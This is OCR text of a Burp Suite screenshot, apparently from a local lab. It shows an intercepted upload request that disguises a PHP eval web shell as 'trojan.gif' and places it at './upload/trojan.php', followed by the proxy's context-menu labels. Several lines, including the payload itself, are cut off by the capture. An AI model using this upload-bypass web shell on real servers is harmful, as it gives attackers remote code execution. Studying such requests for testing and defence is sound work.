 1 POST / HTTP/1.1
2 Host: localhost:30008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------280177474439061533653848005316
8 Content-Length: 497
9 Origin: http://localhost:30008
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:30008/
13 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 --------------------- 48005316
21 Content-Disposition:
22
23 ./upload/trojan.php%
24 --------------------- 48005316
25 Content-Disposition: filename="trojan.gif"
26 Content-Type: image/g
27
28 <?php @eval($_POST["a
29
30 --------------------- 48005316
31 Content-Disposition:
32
33 Upload
34 --------------------- 48005316--
35
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Construct string
URL-decode ^⇧⌘U
URL-encode key characters ^⌘U
URL-encode all characters
URL-encode all characters (Unicode)
? Search...